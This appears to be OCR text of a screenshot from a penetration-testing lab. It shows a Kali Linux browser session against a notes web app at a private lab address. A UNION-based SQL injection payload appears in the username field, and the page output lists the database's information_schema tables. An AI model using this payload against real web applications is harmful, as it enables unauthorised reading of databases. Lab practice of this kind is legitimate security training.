 Applications Places Firefox ESR Mon 17:55 1
NOTES - Mozilla Firefox
NOTES http://10.10.10.66/notes.... MySQL :: MySQL 8.0 ...
10.10.10.66/notes.php 120% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
NOTES
Welcome a') union select TABLE_SCHEMA,TABLE_NAME from information_schema.tables-- - - Logout
Title:
Text:
Insert
Select document to upload:
Browse... No file selected. Upload
information_schema
CHARACTER_SETS
information_schema
COLLATIONS
information_schema
COLLATION_CHARACTER_SET_APPLICABILITY
information_schema
COLUMNS